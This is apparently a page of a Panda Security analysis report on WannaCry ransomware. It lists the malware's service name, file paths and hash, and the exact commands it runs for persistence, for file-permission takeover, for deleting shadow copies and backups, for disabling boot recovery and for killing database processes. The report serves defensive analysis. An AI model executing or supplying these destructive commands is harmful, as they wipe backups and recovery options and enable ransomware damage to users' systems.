panda
Confidential Information
The service description is as follows:
| Service Name | mssecsvc2.0 |
| Description | Microsoft Security Center (2.0) Service |
| Path | %WINDIR%\mssecsvc.exe |
| Command Line | %s -m security |
In addition to installing itself as a service, WannaCry extracts the 'R' resource, which corresponds to the ransomware's PE executable file that encrypts the user's data (MD5: 84c82835a5d21bbcf75a61706d8ab549), and copies it to "C:\WINDOWS\taskche.exe". Then, it runs it with the following parameters: Command line: C:\WINDOWS\taskche.exe /i
NOTE: Should file "C:\WINDOWS\taskche.exe" exist, it moves it to C:\WINDOWS\qeriuwjhrf. This is probably done to support multiple infections and avoid problems creating 'taskche.exe'.
Finally, it creates the following entry in the Windows registry to make sure it runs every time the computer is restarted by means of the following command:
reg.exe reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "mzaiifkxcyb819" /t REG_SZ /d "\"C:\WINDOWS\taskche.exe\"" /f
NOTE: The value name is generated randomly.
Once the ransomware component (tasksche.exe) is run, it copies itself to a folder with a random name in the COMMON_APPDATA directory of the affected computer. It then tries to go memory persistent by adding itself to the computer's autorun feature:
reg.exe add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "RANDOM_CHARS" /t REG_SZ /d '\'C:\ProgramData\FOLDER\taskche.exe\" /f
Next, the ransomware takes the following actions:
Uses Windows' "icacls" command to have full access to all files on the target system:
icacls . /grant Everyone:F /T /C /Q
Deletes all backup copies (shadow copies) it finds on the system, in the following two ways:
vssadmin.exe vssadmin delete shadows /all /quiet
WMIC.exe wmic shadowcopy delete
Prevents the computer from being booted in Safe Mode:
bcdedit.exe bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit.exe bcdedit /set {default} recoveryenabled no
Deletes all backup catalogs:
wbadmin.exe wbadmin delete catalog –quiet
Creates an entry in the Windows registry pointing to the folder that contains the ransomware:
[HKEY_CURRENT_USER\Software\WanaCrypt0r]
Hides the recycle bin using the ATTRIB command:
attrib +h +s c:\$RECYCLE
Using cmd and the echo command, it creates a VBS script to generate a .lnk file pointing to the file decrypter:
SET ow = WScript.CreateObject("WScript.Shell")
SET om = ow.CreateShortcut("C:\@WanaDecryptor@.exe.lnk")
om.TargetPath = "C:\@WanaDecryptor@.exe"
om.Save
Finally, WannaCry attempts to kill many database processes in order to be able to access and encrypt database files:
'taskkill.exe /f /im mysqld.exe'
'taskkill.exe /f /im sqlwriter.exe'
'taskkill.exe /f /im sqlserver.exe'
'taskkill.exe /f /im MSExchange*'
'taskkill.exe /f /im Microsoft.Exchange.*'
pandasecurity.com
6